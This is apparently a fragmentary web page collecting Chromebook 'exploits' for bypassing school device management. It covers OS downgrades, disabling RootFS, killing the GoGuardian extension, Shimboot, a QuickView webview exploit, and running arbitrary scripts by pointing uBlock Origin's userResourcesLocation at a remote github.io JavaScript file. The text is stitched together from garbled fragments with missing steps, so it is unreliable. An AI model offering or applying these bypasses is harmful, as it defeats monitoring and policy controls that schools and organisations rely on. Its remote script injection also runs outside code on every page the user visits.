chrome://version on the Chromebook you wish to downgrade. If that is blocked try chrome://system/:~:text=CHROMEOS_RELEASE_DESCRIPTION, and check for your board under Platform. For me, that would be octopus.
ctrl+f and type in your board.ctrl+alt+e to skip the "checking for updates" screen.chromeOS User Policy Editor
There are two modes for this, I recommend just using the first one.
alt+vol_up+x.Disabling RootFS will Soft-Brick your Chromebook when booting back into normal mode.
Kill the extension by signing out.
chrome://settings/signOut.chrome://restarttinyurl.com/AddSession or this linkCredit to Zoroark
Shimboot is a collection of scripts for patching a Chrome OS RMA shim to serve as a bootloader for a standard Linux distribution. It allows you to boot a full desktop Debian install on a Chromebook, without needing to unenroll it or modify the firmware.
For more detailed information, please see the project's README.
Credit to vk6 for this exploit
If your school allows the uBlock Origin chrome extension, then running any bookmarklet is possible.
Make sure you have uBlock Origin installed.
Go to the extension's settings
Under the settings tab, check the "I am an advanced user" box, then click on the small cog icon.
Find userResourcesLocation and change it from unset to JS
Goe My filters tab of the settings and add the following line:
*##+js(execute_script.js)
From Inglan2
Recently Google cracked down on bookmarklets and now they don't work (Its based on the DeveloperToolsAvailability policy). I wanted to run scripts still so I started making this, inspired by uBlock Run Run Code On Pages, but with more features, like saving scripts.
[!CAUTION] DO NOT MODIFY ANYTHING ELSE ON THIS PAGE, UNLESS YOU KNOW WHAT YOU ARE DOING (you probably don't), AS YOU COULD BREAK SOMETHING.
[!TIP] If you mess up, go to the home of settings and at the bottom click reset to default settings
Change
userResourcesLocation unsetto
userResourcesLocation https://inglan2.github.io/uRun/urun.js
[!TIP] It's down the bottom 4. Set a filter to load uRun After closing the advanced settings tab, go to the filters tab and add this:
*##+js(urun.js)
Simply press Ctrl + Shift + ` to open the menu and from there you can run and create scripts. To add a script, press the ➕ button up the top right, and enter the code you would like to add (without the javascript: part).
QuickView is a universal webview exploit in Chrome OS that utilizes the QuickOffice component extension. This exploit lets you create login windows with arbitrary URLs, thus allowing you to load pages without any extensions.
Go to quickview-exploit.pages.dev and follow the instructions
Visit any of the links below:
Devtools must not be blocked by policy to perform this exploit.
Go to this link and follow instructions
Credit to Coding4Hours
No idea whatsoever how this went through
THIS EXPLOIT WILL NOT WORK FOR YOU IF YOU HAVE ANY OTHER EXTENSION BESIDES GOGUARDIAN
Credit to akabutnice